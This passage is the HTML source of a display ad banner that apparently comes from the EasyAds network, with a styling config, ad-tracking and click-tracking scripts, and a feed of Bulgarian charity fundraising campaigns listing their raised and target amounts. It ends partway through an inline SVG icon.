IYWCFG_4wL_O5eBd3xkXJlC-evBtHaOOMfFQnWIidGpscsi6C0zjVbGnCSX_HTsEfPTGJ13tVCJs9KPyMQxdB9jogf-Q-fs0c8kBaJk6vj-ae7ocvA7jUXuIcTjIHt2NRnOTjp8yNCl_QFKQ,
body_size: 9200
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQow99o8IXWzxWXfeOkolKqP998FLxxrNZOGLqnIXvu39qb9tsb6m8hI5V-CxpdGSsBx0uzbtO2mTD9YPek_N97c7Eh8zPw7dV5yOkblPYoIGdxqJFu2dLsaMr-LZcYF-Lc2QAa31uBhggQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64]",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 